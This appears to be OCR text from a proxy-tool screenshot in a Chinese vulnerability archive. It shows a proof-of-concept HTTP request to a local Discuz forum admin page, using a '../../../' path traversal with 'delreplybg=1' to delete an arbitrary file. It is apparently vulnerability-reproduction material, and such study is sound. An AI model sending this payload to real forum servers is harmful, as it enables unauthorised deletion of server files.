 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST
/dz/upload/admin.php?action=forums&operation=edit&fid=2&replybgnew=../../../
testfile.txt&delreplybg=1& HTTP/1.1
Host: 127.0.0.1:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------170431435818989741034120​09438
Content-Length: 11568
Origin: http://127.0.0.1:8001
Connection: close
Referer:
http://127.0.0.1:8001/dz/upload/admin.php?action=forums&operation=edit&fid=2
零组资料文库